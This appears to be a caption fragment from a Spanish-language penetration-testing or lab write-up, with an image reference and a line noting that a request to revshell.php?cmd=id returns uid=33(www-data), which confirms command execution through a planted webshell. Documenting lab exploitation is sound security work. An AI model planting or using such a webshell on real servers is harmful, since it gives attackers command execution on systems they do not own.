 revshell.php?cmd=id devuelve uid=33(www-data): la webshell ejecuta comandos